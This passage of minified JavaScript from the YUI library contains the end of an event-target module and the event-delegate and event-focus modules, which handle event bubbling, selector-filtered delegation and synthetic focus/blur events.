else this.stopPropagation();this.preventDefault()};ETProto.addTarget=function(o){var etState=this._yuievt;if(!etState.targets)etState.targets={};etState.targets[Y.stamp(o)]=o;etState.hasTargets=true;return this};ETProto.getTargets=function(){var targets=this._yuievt.targets;return targets?YObject.values(targets):[]};ETProto.removeTarget=function(o){var targets=this._yuievt.targets;if(targets){delete targets[Y.stamp(o,true)];if(YObject.size(targets)===0)this._yuievt.hasTargets=false}return this};ETProto.bubble=
function(evt,args,target,es){var targs=this._yuievt.targets,ret=true,t,ce,i,bc,ce2,type=evt&&evt.type,originalTarget=target||evt&&evt.target||this,oldbubble;if(!evt||!evt.stopped&&targs)for(i in targs)if(targs.hasOwnProperty(i)){t=targs[i];ce=t._yuievt.events[type];if(t._hasSiblings)ce2=t.getSibling(type,ce);if(ce2&&!ce)ce=t.publish(type);oldbubble=t._yuievt.bubbling;t._yuievt.bubbling=type;if(!ce){if(t._yuievt.hasTargets)t.bubble(evt,args,originalTarget,es)}else{if(ce2)ce.sibling=ce2;ce.target=originalTarget;
ce.originalTarget=originalTarget;ce.currentTarget=t;bc=ce.broadcast;ce.broadcast=false;ce.emitFacade=true;ce.stack=es;ret=ret&&ce.fire.apply(ce,args||evt.details||[]);ce.broadcast=bc;ce.originalTarget=null;if(ce.stopped)break}t._yuievt.bubbling=oldbubble}return ret};ETProto._hasPotentialSubscribers=function(fullType){var etState=this._yuievt,e=etState.events[fullType];if(e)return e.hasSubs()||etState.hasTargets||e.broadcast;else return false};FACADE=new Y.EventFacade;FACADE_KEYS={};for(key in FACADE)FACADE_KEYS[key]=
true},"patched-v3.18.1",{"requires":["event-custom-base"]});
YUI.add("event-delegate",function(Y,NAME){var toArray=Y.Array,YLang=Y.Lang,isString=YLang.isString,isObject=YLang.isObject,isArray=YLang.isArray,selectorTest=Y.Selector.test,detachCategories=Y.Env.evt.handles;function delegate(type,fn,el,filter){var args=toArray(arguments,0,true),query=isString(el)?el:null,typeBits,synth,container,categories,cat,i,len,handles,handle;if(isObject(type)){handles=[];if(isArray(type))for(i=0,len=type.length;i<len;++i){args[0]=type[i];handles.push(Y.delegate.apply(Y,args))}else{args.unshift(null);
for(i in type)if(type.hasOwnProperty(i)){args[0]=i;args[1]=type[i];handles.push(Y.delegate.apply(Y,args))}}return new Y.EventHandle(handles)}typeBits=type.split(/\|/);if(typeBits.length>1){cat=typeBits.shift();args[0]=type=typeBits.shift()}synth=Y.Node.DOM_EVENTS[type];if(isObject(synth)&&synth.delegate)handle=synth.delegate.apply(synth,arguments);if(!handle){if(!type||!fn||!el||!filter)return;container=query?Y.Selector.query(query,null,true):el;if(!container&&isString(el))handle=Y.on("available",
function(){Y.mix(handle,Y.delegate.apply(Y,args),true)},el);if(!handle&&container){args.splice(2,2,container);handle=Y.Event._attach(args,{facade:false});handle.sub.filter=filter;handle.sub._notify=delegate.notifySub}}if(handle&&cat){categories=detachCategories[cat]||(detachCategories[cat]={});categories=categories[type]||(categories[type]=[]);categories.push(handle)}return handle}delegate.notifySub=function(thisObj,args,ce){args=args.slice();if(this.args)args.push.apply(args,this.args);var currentTarget=
delegate._applyFilter(this.filter,args,ce),e,i,len,ret;if(currentTarget){currentTarget=toArray(currentTarget);e=args[0]=new Y.DOMEventFacade(args[0],ce.el,ce);e.container=Y.one(ce.el);for(i=0,len=currentTarget.length;i<len&&!e.stopped;++i){e.currentTarget=Y.one(currentTarget[i]);ret=this.fn.apply(this.context||e.currentTarget,args);if(ret===false)break}return ret}};delegate.compileFilter=Y.cached(function(selector){return function(target,e){return selectorTest(target._node,selector,e.currentTarget===
e.target?null:e.currentTarget._node)}});delegate._disabledRE=/^(?:button|input|select|textarea)$/i;delegate._applyFilter=function(filter,args,ce){var e=args[0],container=ce.el,target=e.target||e.srcElement,match=[],isContainer=false;if(target.nodeType===3)target=target.parentNode;if(target.disabled&&delegate._disabledRE.test(target.nodeName))return match;args.unshift(target);if(isString(filter))while(target){isContainer=target===container;if(selectorTest(target,filter,isContainer?null:container))match.push(target);
if(isContainer)break;target=target.parentNode}else{args[0]=Y.one(target);args[1]=new Y.DOMEventFacade(e,container,ce);while(target){if(filter.apply(args[0],args))match.push(target);if(target===container)break;target=target.parentNode;args[0]=Y.one(target)}args[1]=e}if(match.length<=1)match=match[0];args.shift();return match};Y.delegate=Y.Event.delegate=delegate},"patched-v3.18.1",{"requires":["node-base"]});
YUI.add("event-focus",function(Y,NAME){var Event=Y.Event,YLang=Y.Lang,isString=YLang.isString,arrayIndex=Y.Array.indexOf,useActivate=function(){var supported=false,doc=Y.config.doc,p;if(doc){p=doc.createElement("p");p.setAttribute("onbeforeactivate",";");supported=p.onbeforeactivate!==undefined}return supported}();function define(type,proxy,directEvent){var nodeDataKey="_"+type+"Notifiers";Y.Event.define(type,{_useActivate:useActivate,_attach:function(el,notifier,delegate){if(Y.DOM.isWindow(el))return Event._attach([type,
function(e){notifier.fire(e)},el]);else return Event._attach([proxy,this._proxy,el,this,notifier,delegate],{capture:true})},_proxy:function(e,notifier,delegate){var target=e.target,currentTarget=e.currentTarget,notifiers=target.getData(nodeDataKey),yuid=Y.stamp(currentTarget._node),defer=useActivate||target!==currentTarget,directSub;notifier.currentTarget=delegate?target:currentTarget;notifier.container=delegate?currentTarget:null;if(!notifiers){notifiers={};target.setData(nodeDataKey,notifiers);
if(defer){directSub=Event._attach([directEvent,this._notify,target._node]).sub;directSub.once=true}}else defer=true;if(!notifiers[yuid])notifiers[yuid]=[];notifiers[yuid].push(notifier);if(!defer)this._notify(e)},_notify:function(e,container){var currentTarget=e.currentTarget,notifierData=currentTarget.getData(nodeDataKey),axisNodes=currentTarget.ancestors(),doc=currentTarget.get("ownerDocument"),delegates=[],count=notifierData?Y.Object.keys(notifierData).length:0,target,notifiers,notifier,yuid,match,
tmp,i,len,sub,ret;currentTarget.clearData(nodeDataKey);axisNodes.push(currentTarget);if(doc)axisNodes.unshift(doc);axisNodes._nodes.reverse();if(count){tmp=count;axisNodes.some(function(node){var yuid=Y.stamp(node),notifiers=notifierData[yuid],i,len;if(notifiers){count--;for(i=0,len=notifiers.length;i<len;++i)if(notifiers[i].handle.sub.filter)delegates.push(notifiers[i])}return!count});count=tmp}while(count&&(target=axisNodes.shift())){yuid=Y.stamp(target);notifiers=notifierData[yuid];if(notifiers){for(i=
0,len=notifiers.length;i<len;++i){notifier=notifiers[i];sub=notifier.handle.sub;match=true;e.currentTarget=target;if(sub.filter){match=sub.filter.apply(target,[target,e].concat(sub.args||[]));delegates.splice(arrayIndex(delegates,notifier),1)}if(match){e.container=notifier.container;ret=notifier.fire(e)}if(ret===false||e.stopped===2)break}delete notifiers[yuid];count--}if(e.stopped!==2)for(i=0,len=delegates.length;i<len;++i){notifier=delegates[i];sub=notifier.handle.sub;if(sub.filter.apply(target,
[target,e].concat(sub.args||[]))){e.container=notifier.container;e.currentTarget=target;ret=notifier.fire(e)}if(ret===false||e.stopped===2||e.stopped&&delegates[i+1]&&delegates[i+1].container!==notifier.container)break}if(e.stopped)break}},on:function(node,sub,notifier){sub.handle=this._attach(node._node,notifier)},detach:function(node,sub){sub.handle.detach()},delegate:function(node,sub,notifier,filter){if(isString(filter))sub.filter=function(target){return Y.Selector.test(target._node,filter,node===
target?null:node._node)};sub.handle=this._attach(node._node,notifier,true)},detachDelegate:function(node,sub){sub.handle.detach()}},true)}if(useActivate){define("focus","beforeactivate","focusin");define("blur","beforedeactivate","focusout")}else{define("focus","focus","focus");define("blur","blur","blur")}},"patched-v3.18.1",{"requires":["event-synthetic"]});
